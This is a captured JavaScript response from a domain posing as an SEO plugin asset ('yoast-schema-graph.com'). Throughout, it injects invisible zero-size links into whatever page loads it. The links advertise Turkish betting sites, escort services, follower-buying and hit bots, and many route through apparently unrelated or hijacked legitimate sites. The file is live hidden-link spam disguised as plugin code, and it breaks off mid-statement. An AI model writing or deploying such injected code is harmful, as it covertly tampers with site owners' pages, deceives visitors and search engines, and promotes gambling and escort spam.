

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1507.js
body_size: 4034
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("buy real instagram followers");
    a.appendChild(linkText);
    a.title = "buy real instagram followers";
    a.href = "https://boostgrams.com/buy-instagram-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tutunsepeti37.com/toscanello/");
    a.appendChild(linkText);
    a.title = "https://tutunsepeti37.com/toscanello/";
    a.href = "https://tutunsepeti37.com/toscanello/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://bit.ly/sms-onay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Side Airport Transfers ");
    a.appendChild(linkText);
    a.title = "Side Airport Transfers ";
    a.href = "https://www.sunviptransfer.com/side-airport-transfers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://engineeringrome.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarkets.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://paviljon-katzler.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://www.excelenvirotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nhakhoabella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://eparhia.kz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.transfiguracao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://www.transfiguracao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alaskaflyout.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alaskaflyout.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://malaperproducts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://raistogether.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elitebitboost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://careerdharma.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://democustomprojects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://ciessuperiorec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://metweld.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://tnreginetportal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kaffahlabel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://alfabet-talen.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.kingsconsultancy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://martinssconsultant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://tnreginetportal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://prodejvlasu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://gardomlake.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("google hit botu");
    a.appendChild(linkText);
    a.title = "google hit botu";
    a.href = "https://hatebeinsober.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://evropa-bu-tech.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://revetproject.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://khimaronline.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://alamalfm.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
